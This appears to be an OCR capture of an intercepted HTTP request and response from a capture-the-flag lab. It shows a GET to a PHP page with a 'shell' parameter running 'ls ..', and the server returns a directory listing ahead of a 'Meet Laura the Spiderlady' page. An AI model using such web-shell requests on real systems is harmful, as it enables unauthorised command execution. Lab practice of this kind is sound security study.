 Request
Pretty Raw Hex
\n
GET /abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?shell=
ls+.. HTTP/1.1
2 Host: 10.10.90.81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Apr 2023 17:10:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1064
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 680e89809965ec41e64dc7e447f175ab
10 be8bc662d1e36575a52da40beba38275
11 index.php
12
13
14 <html>
15
16 <head>
17 <title>
Meet Laura the Spiderlady
</title>
18 <link rel="stylesheet" href="../../css/mainstylesheet.css">
19 </head>